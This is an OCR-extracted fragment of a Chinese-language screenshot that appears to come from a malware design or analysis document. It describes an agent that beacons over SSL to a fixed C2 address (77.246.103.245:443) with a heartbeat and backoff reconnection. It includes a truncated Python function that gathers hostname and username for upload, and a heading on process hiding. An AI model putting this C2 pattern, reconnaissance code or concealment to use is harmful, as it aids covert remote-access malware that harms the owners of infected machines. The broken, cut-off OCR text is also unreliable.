
代理连接固定 C2 地址
，使用
SSL
77.246.103.245:443
发指令，心跳间隔 15 秒，断线后指数退避重连（最长 120 
5.2 主机信息收集与上报
def gi():

    i={"hostname":"?","username":"?","os_
    try:i["hostname"]=platform.node()

    except:pass

    try:i["username"]=os.environ.get("USE
    except:pass

    ...
上线后首先上报主机名、用户名、操作系统类型及版本、当前进程
5.3 进程隐藏